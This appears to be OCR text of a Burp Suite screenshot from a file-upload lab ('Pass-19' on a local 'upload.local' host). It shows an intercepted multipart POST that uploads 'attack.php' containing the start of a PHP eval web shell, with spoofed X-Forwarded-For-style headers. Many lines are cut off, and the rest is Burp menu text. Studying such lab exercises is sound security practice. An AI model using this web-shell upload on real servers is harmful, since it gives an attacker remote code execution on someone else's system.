 Request to http://upload.local:80 [192.168.153.142]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /Pass-19/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: mult ------------------277096091439624626943522029544
8 Content-Length: 39
9 Origin: http://upl
10 Connection: keep-a
11 Referer: http://up
12 Upgrade-Insecure-R
13 X-Forwarded-For: 1
14 X-Originating-IP:
15 X-Remote-IP: 127.0
16 X-Remote-Addr: 127
17 Priority: u=0, i
18
19 ------------------ 2029544
20 Content-Dispositio filename="attack.php"
21 Content-Type: appl
22
23 <?php @eval($_POST
24
25 ------------------ 2029544
26 Content-Dispositio
27
28 上传
29 ------------------ 2029544--
30
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Search 0 highli